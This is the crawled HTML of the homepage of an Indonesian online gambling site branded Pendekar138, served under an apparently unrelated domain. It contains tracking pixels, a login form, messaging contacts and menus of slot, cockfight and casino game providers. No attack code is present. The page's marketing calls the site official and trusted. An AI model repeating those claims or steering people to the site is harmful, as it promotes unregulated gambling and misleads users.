

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ultimap.org/
body_size: 224105
content:
<!DOCTYPE html>
<html lang="id">

<head>
        <script async src="https://www.googletagmanager.com/gtag/js?id=630JJZA0V4DuUSY2iQt1qjC9zAIOU77hLXxyuwQSi8c"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){window.dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', "630JJZA0V4DuUSY2iQt1qjC9zAIOU77hLXxyuwQSi8c");
    </script>
        <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes' >
    <meta name="theme-color" content="#920705">
    <meta name="msapplication-TileColor" content="#920705">
    <meta name="msapplication-navbutton-color" content="#920705">
    <meta name="apple-mobile-web-app-status-bar-style" content="#920705">
        <!-- Favicon -->
    <link rel="icon" type="image/png" href="https://images.linkcdn.cloud/V2/702/favicon/favicon-810406415.png">
    <!-- Canonical -->
    <link rel="canonical" href="https://pendekar138.com/" />
    <!-- End Canonical -->
    <meta name="description" itemprop="description" content="Pendekar138 merupakan situs pilihan calon juara dengan game lengkap serta akses login asli link aternatif pendekar 138 resmi terpercaya." />
    <meta name="keywords" content="pendekar138, situs pendekar138, pendekar138 alternatif, link pendekar138, pendekar 138, pendekar138 resmi, pendekar138 login" />
    <title>PENDEKAR138 Situs Asli Sang Juara Dengan Layanan Resmi</title>
    <!-- Custom Tags -->
            <link rel="amphtml" href="https://pendekaramp1.org/" />
<meta name="google-site-verification" content="QHFCwccXtMvZVK9ygc4RdgWj_FpwOf-CWC8t4Cw5UMY" />
<meta name="google" content="notranslate">
<meta name="robots" content="index, follow" />
<meta name="rating" content="general" />
<meta name="geo.region" content="id_ID" />
<meta name="googlebot" content="index,follow">
<meta name="geo.country" content="id" />
<meta name="language" content="Id-ID" />
<meta name="geo.placename" content="Indonesia" />
<meta name="author" content="Pendekar138" />
<meta name="publisher" content="Pendekar138" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="PENDEKAR138 Situs Asli Sang Juara Dengan Layanan Resmi" />
<meta property="og:description" content="Pendekar138 merupakan situs pilihan calon juara dengan game lengkap serta akses login asli link aternatif pendekar 138 resmi terpercaya."/>
<meta property="og:url" content="https://pendekar138.com/">
<meta property="og:site_name" content="Pendekar138" />
<meta property="og:image:alt" content="slot online" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@Pendekar138">
<meta name="twitter:creator" content="@Pendekar138">
<meta name="twitter:domain" content="https://pendekar138.com/">
<meta name="twitter:title" content="PENDEKAR138 Situs Asli Sang Juara Dengan Layanan Resmi" />
<meta name="twitter:description" content="Pendekar138 merupakan situs pilihan calon juara dengan game lengkap serta akses login asli link aternatif pendekar 138 resmi terpercaya."/>
        <!-- End Custom Tags -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "name": "PENDEKAR138 Situs Asli Sang Juara Dengan Layanan Resmi",
            "url": "https://www.ultimap.org"
        }
    </script>
    <link rel="preload" as="font" href="https://www.ultimap.org/themes/default/font/font-awesome/webfonts/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://www.ultimap.org/themes/default/font/font-awesome/webfonts/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://www.ultimap.org/themes/default/css/global.css">
    <link rel="stylesheet" type="text/css" href="https://www.ultimap.org/themes/default/font/font-awesome/css/all.min.css">
        <link rel="stylesheet" id="templateStyle" type="text/css" href="https://www.ultimap.org/custom/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://www.ultimap.org/themes/default/sass/custom.css?v=2.0.1795">
    <!-- FB META PIXEL SCRIPT -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
    </script>
        <script>
        fbq('init', "952631786857675")
    </script>
            <!-- END FB META PIXEL SCRIPT -->
    <!-- SO Pixel Code -->
    <script>
        !(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;n.src=w;g.parentNode.insertBefore(n,g)}})(window,document,"script","//res-odx.op-mobile.opera.com/sp.js","otag");
            </script>
    <!-- End SO Pixel Code -->
    <!--- Tiktok Pixel Code -->
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}
                    }(window, document, 'ttq');
    </script>
    <!--- End Tiktok Pixel Code -->
</head>

<body>
        <div class="floating-contact" id="floating-contact-widget">
	<div class="floating-contact__item">
						<a href="https://wa.me/https://wa.me/081263018020" target="_blank" rel="noreferrer">
			<span class="whatsapp"><i class="fab fa-whatsapp"></i></span>
			WhatsApp
		</a>
														<a href="https://t.me/anitapendekar138" target="_blank" rel="noreferrer">
			<span class="telegram"><i class="fab fa-telegram-plane"></i></span>
			Telegram
		</a>
							</div>
		<div class="floating-contact__button">
		<div class="static">
			<i class="fas fa-comment-alt"></i>
			<p>Kontak Kami</p>
		</div>
		<div class="icons">
			<div class="icons-line">
				<span><i class="fab fa-facebook-messenger"></i></span>
				<span><i class="fab fa-whatsapp"></i></span>
				<span><i class="fab fa-telegram-plane"></i></span>
				<span><i class="fab fa-skype"></i></span>
				<span><i class="far fa-envelope"></i></span>
				<span><i class="fas fa-comments"></i></span>
				<span><i class="fas fa-phone-alt"></i></span>
				<span><i class="fa fa-globe"></i></span>
			</div>
		</div>
		<div class="btn-close">
			<i class="fas fa-times"></i>
		</div>
	</div>
	</div>
    
<header class="header" >
        <div class="header__top">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 d-flex align-items-center">
                    <div class="header-time" id="headerTime"></div>
                </div>
                <div class="col-lg-6 d-flex align-items-center">
                    <div class="header-marquee">
                        <i class="fas fa-bullhorn"></i>
                        <marquee class="marquee">
                            KETIK GOOGLE PENDEKAR138 ALTERNATIF UNTUK AKSES LINK DENGAN MUDAH
                        </marquee>
                    </div>
                </div>
                <div class="col-lg-3">
                    <div class="header-icons">
                                                <a href="https://www.ultimap.org/help">
                            <i class="fas fa-info" title="Bantuan"></i>
                        </a>
                        <div id="header-currency" class="header-flag mr-3">
                            <span>Rupiah</span>
                                                    </div>
                        <div id="header-lang" class="header-flag">
                            <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                            <i class="fas fa-caret-down"></i>

                            <div id="lang-dropdown" class="flag-dropdown">
                                                                <a href="javascript:;" data-locale="en" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                                        <span>English</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="id" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                                        <span>Indonesia</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="th" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                                        <span>Thailand</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="vn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                                        <span>Viet</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="kh" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                                        <span>Khmer</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="cn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                                        <span>Chinese</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="tl" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                                        <span>Tagalog</span>
                                    </div>
                                </a>
                                                            </div>
                        </div>
                                                                                            </div>
                </div>
            </div>
        </div>
    </div>
        <div class="header__mid">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 d-flex align-items-center">
                    <div class="header-logo">
                        <a href="https://www.ultimap.org">
                            <img alt="WebsiteLogo" src="https://images.linkcdn.cloud/V2/702/logo/logo-810406415.png" width="250" height="54" >
                        </a>
                    </div>
                </div>
                <div class="col-lg-9">
                                        <div class="header-form">
                        <form name="login-form">
                            <input value="" name="usernameLogin" type="text" placeholder="Nama Pengguna*" autocomplete="off" style="text-transform: lowercase" required>
                            <input value="" name="passwordLogin" type="password" placeholder="Kata Sandi*" autocomplete="off" required>
                            <button name="buttonLogin" type="submit" class="btn-masuk">Masuk</button>
                        </form>
                        <a id="register" href="https://www.ultimap.org/register" class="btn-daftar">Daftar</a>
                    </div>
                    <div class="header-forgot">
                        <a id="forgot-password" href="https://www.ultimap.org/forgot-password">Lupa Kata Sandi ?</a>
                    </div>
                                                        </div>
            </div>
        </div>
    </div>
</header>
<div class="header-nav">
    <div id="pageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;"></div>
    <nav class="navbar navbar-expand-lg navbar-dark">
        <div class="container">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup"
                aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                <div class="navbar-nav">
                                                                                                    <div class="nav-item">
                        <a class="nav-link" href="javascript:;" onclick="routeNav('/')">
                                                            <i class="fas fa-home" style="font-size: 130%"></i>
                                                    </a>
                    </div>
                                                                                                                                            <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/slot')" style="cursor: pointer;">
                                                        Slot
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/pragmaticplay')" href="javascript:;">
                                                                                                                        <img title="Pragmatic Play" alt="Pragmatic Play" src="https://images.linkcdn.cloud/global/navbar/slots/pra.webp">
                                            <div class="game-name">Pragmatic Play</div>
                                                                                
                                                                                    <img title="Pragmatic Play" alt="Pragmatic Play" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/fatpanda')" href="javascript:;">
                                                                                                                        <img title="Fat Panda" alt="Fat Panda" src="https://images.linkcdn.cloud/global/navbar/slots/fat.webp">
                                            <div class="game-name">Fat Panda</div>
                                                                                
                                                                                    <img title="Fat Panda" alt="Fat Panda" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/pgsoft')" href="javascript:;">
                                                                                                                        <img title="PG Soft" alt="PG Soft" src="https://images.linkcdn.cloud/global/navbar/slots/pgs.webp">
                                            <div class="game-name">PG Soft</div>
                                                                                
                                                                                    <img title="PG Soft" alt="PG Soft" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/afbgaming')" href="javascript:;">
                                                                                                                        <img title="Afb Gaming" alt="Afb Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/afg.webp">
                                            <div class="game-name">Afb Gaming</div>
                                                                                
                                                                                    <img title="Afb Gaming" alt="Afb Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/nextspin')" href="javascript:;">
                                                                                                                        <img title="NEXTSPIN" alt="NEXTSPIN" src="https://images.linkcdn.cloud/global/navbar/slots/nex.webp">
                                            <div class="game-name">NEXTSPIN</div>
                                                                                
                                                                                    <img title="NEXTSPIN" alt="NEXTSPIN" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/microgaming')" href="javascript:;">
                                                                                                                        <img title="Microgaming" alt="Microgaming" src="https://images.linkcdn.cloud/global/navbar/slots/mic.webp">
                                            <div class="game-name">Microgaming</div>
                                                                                
                                                                                    <img title="Microgaming" alt="Microgaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/advantplay')" href="javascript:;">
                                                                                                                        <img title="Advantplay" alt="Advantplay" src="https://images.linkcdn.cloud/global/navbar/slots/adv.webp">
                                            <div class="game-name">Advantplay</div>
                                                                                
                                                                                    <img title="Advantplay" alt="Advantplay" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/fastspin')" href="javascript:;">
                                                                                                                        <img title="FASTSPIN" alt="FASTSPIN" src="https://images.linkcdn.cloud/global/navbar/slots/fsp.webp">
                                            <div class="game-name">FASTSPIN</div>
                                                                                
                                                                                    <img title="FASTSPIN" alt="FASTSPIN" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/spadegaming')" href="javascript:;">
                                                                                                                        <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/spd.webp">
                                            <div class="game-name">Spade Gaming</div>
                                                                                
                                                                                    <img title="Spade Gaming" alt="Spade Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/playtech')" href="javascript:;">
                                                                                                                        <img title="Playtech Slot" alt="Playtech Slot" src="https://images.linkcdn.cloud/global/navbar/slots/pla.webp">
                                            <div class="game-name">Playtech Slot</div>
                                                                                
                                                                                    <img title="Playtech Slot" alt="Playtech Slot" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/joker')" href="javascript:;">
                                                                                                                        <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/jok.webp">
                                            <div class="game-name">Joker Gaming</div>
                                                                                
                                                                                    <img title="Joker Gaming" alt="Joker Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/wonwon')" href="javascript:;">
                                                                                                                        <img title="WONWON" alt="WONWON" src="https://images.linkcdn.cloud/global/navbar/slots/won.webp">
                                            <div class="game-name">WONWON</div>
                                                                                
                                                                                    <img title="WONWON" alt="WONWON" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                            <a onclick="routeNav('/slot/gbgame')" href="javascript:;">
                                                                                                                        <img title="GB Game" alt="GB Game" src="https://images.linkcdn.cloud/global/navbar/slots/hcg.webp">
                                            <div class="game-name">GB Game</div>
                                                                                
                                                                                    <img title="GB Game" alt="GB Game" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/besoft')" href="javascript:;">
                                                                                                                        <img title="BESOFT" alt="BESOFT" src="https://images.linkcdn.cloud/global/navbar/slots/bsf.webp">
                                            <div class="game-name">BESOFT</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/playstar')" href="javascript:;">
                                                                                                                        <img title="Playstar" alt="Playstar" src="https://images.linkcdn.cloud/global/navbar/slots/pls.webp">
                                            <div class="game-name">Playstar</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/nolimitcity')" href="javascript:;">
                                                                                                                        <img title="NoLimit City" alt="NoLimit City" src="https://images.linkcdn.cloud/global/navbar/slots/nlc.webp">
                                            <div class="game-name">NoLimit City</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/redtiger')" href="javascript:;">
                                                                                                                        <img title="RED TIGER" alt="RED TIGER" src=" https://images.linkcdn.cloud/global/navbar/slots/rtr.webp ">
                                            <div class="game-name">RED TIGER</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/cq9')" href="javascript:;">
                                                                                                                        <img title="CQ9 Gaming" alt="CQ9 Gaming" src="https://images.linkcdn.cloud/global/navbar/slots/cq9.webp">
                                            <div class="game-name">CQ9 Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/fachai')" href="javascript:;">
                                                                                                                        <img title="Fa Chai" alt="Fa Chai" src="https://images.linkcdn.cloud/global/navbar/slots/fac.webp">
                                            <div class="game-name">Fa Chai</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/ygr')" href="javascript:;">
                                                                                                                        <img title="YGR Slot" alt="YGR Slot" src="https://images.linkcdn.cloud/global/navbar/slots/ygr.webp">
                                            <div class="game-name">YGR Slot</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/hg5')" href="javascript:;">
                                                                                                                        <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/navbar/slots/hg5.webp">
                                            <div class="game-name">HG5</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/rich88')" href="javascript:;">
                                                                                                                        <img title="RICH88" alt="RICH88" src="https://images.linkcdn.cloud/global/navbar/slots/r88.webp">
                                            <div class="game-name">RICH88</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/slot4d')" href="javascript:;">
                                                                                                                        <img title="SLOT4D" alt="SLOT4D" src="https://images.linkcdn.cloud/global/navbar/slots/s4d.webp">
                                            <div class="game-name">SLOT4D</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/jili')" href="javascript:;">
                                                                                                                        <img title="JILI" alt="JILI" src="https://images.linkcdn.cloud/global/navbar/slots/jli.webp">
                                            <div class="game-name">JILI</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/5gs')" href="javascript:;">
                                                                                                                        <img title="5G GAMES" alt="5G GAMES" src="https://images.linkcdn.cloud/global/navbar/slots/5gs.webp">
                                            <div class="game-name">5G GAMES</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/mimigaming')" href="javascript:;">
                                                                                                                        <img title="MIMI GAMING" alt="MIMI GAMING" src="https://images.linkcdn.cloud/global/navbar/slots/mmg.webp">
                                            <div class="game-name">MIMI GAMING</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/jdb')" href="javascript:;">
                                                                                                                        <img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/navbar/slots/jdb.webp">
                                            <div class="game-name">JDB</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/habanero')" href="javascript:;">
                                                                                                                        <img title="Habanero" alt="Habanero" src="https://images.linkcdn.cloud/global/navbar/slots/hbn.webp">
                                            <div class="game-name">Habanero</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/hydako')" href="javascript:;">
                                                                                                                        <img title="Hydako" alt="Hydako" src="https://images.linkcdn.cloud/global/navbar/slots/hyd.webp">
                                            <div class="game-name">Hydako</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/funkygames')" href="javascript:;">
                                                                                                                        <img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/navbar/slots/fun.webp">
                                            <div class="game-name">FUNKY GAMES</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                            <a onclick="routeNav('/slot/wow')" href="javascript:;">
                                                                                                                        <img title="WOW GAMING" alt="WOW GAMING" src="https://images.linkcdn.cloud/global/navbar/slots/wow.webp">
                                            <div class="game-name">WOW GAMING</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/livegames')" style="cursor: pointer;">
                            								<img src="https://images.linkcdn.cloud/global/nav-addons/hot_category.png"  width="30" height="12" style="position: absolute; z-index:999; animation: 0.25s ease 0s infinite alternate none running beat; top:0px;">
							                            Live Game
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                                                <div class="game-item">
                                    <a href="javascript:;">
                                                                                    <img class="logolivegame" alt="WebsiteLogo" src=https://images.linkcdn.cloud/V2/702/logo/logo-810406415.png>
                                            <img title="LIVE GAME" alt="LIVE GAME" src="https://images.linkcdn.cloud/global/navbar/othergame/lvg.webp">
                                            <div class="game-name">PENDEKAR138 LIVE</div>
                                                                                                                            <img title="LIVE GAME" alt="LIVE GAME" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                            </a>
                                </div>
                                                                                                                                                                                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="GA28" alt="GA28" src="https://images.linkcdn.cloud/global/navbar/othergame/ga2.webp">
                                            <div class="game-name">GA28</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="WS168" alt="WS168" src="https://images.linkcdn.cloud/global/navbar/othergame/ws1.webp">
                                            <div class="game-name">WS168</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="SV388 Cockfight" alt="SV388 Cockfight" src="https://images.linkcdn.cloud/global/navbar/othergame/sv3.webp">
                                            <div class="game-name">SV388 Cockfight</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="MIKI Gaming" alt="MIKI Gaming" src="https://images.linkcdn.cloud/global/navbar/othergame/mki.webp">
                                            <div class="game-name">MIKI Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                            </div>
                        </div>
                        
                    </div>
                                                                                                                        <div class="nav-item">
                        <a href="javascript:;" class="nav-link" onclick="routeNav('/casino')" style="cursor: pointer;">
                                                        Casino
                            <i class="fas fa-caret-down"></i>
                        </a>
                        <div class="nav-item__game">
                            <div class="container text-center justify-content-center">
                                                                                                <div class="game-item game-item-new">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Pragmatic Play LC" alt="Pragmatic Play LC" src="https://images.linkcdn.cloud/global/navbar/casino/plc.webp">
                                            <div class="game-name">Pragmatic Play LC</div>
                                                                                
                                                                                    <img title="Pragmatic Play LC" alt="Pragmatic Play LC" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Sexy Gaming" alt="Sexy Gaming" src="https://images.linkcdn.cloud/global/navbar/casino/seg.webp">
                                            <div class="game-name">Sexy Gaming</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item game-item-new">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="MICROGAMING LC" alt="MICROGAMING LC" src="https://images.linkcdn.cloud/global/navbar/casino/mlc.webp">
                                            <div class="game-name">MICROGAMING LC</div>
                                                                                
                                                                                    <img title="MICROGAMING LC" alt="MICROGAMING LC" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
                                                                                                                                                                                                        <img title="Evolution" alt="Evolution" src="https://images.linkcdn.cloud/global/navbar/casino/evolution.webp">
                                            <div class="game-name">Evolution</div>
                                                                                
                                                                            </a>
                                </div>
                                                                                                                                <div class="game-item ">
                                                                                                                        <a href="javascript:;" onclick="gameAlert()">
